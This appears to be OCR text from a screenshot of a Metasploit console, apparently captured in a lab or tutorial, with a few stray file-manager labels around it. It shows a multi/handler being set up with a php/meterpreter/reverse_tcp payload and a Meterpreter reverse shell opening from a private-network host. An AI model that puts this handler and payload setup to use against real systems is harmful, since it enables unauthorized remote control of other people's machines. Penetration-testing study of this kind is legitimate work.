 Downloads
Music
Pictures
M S F
Videos
WW
Trash
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Other Locations
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.8
lhost => 192.168.1.8
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:42696) at 2021-05-14 22:24:41 -0400
meterpreter >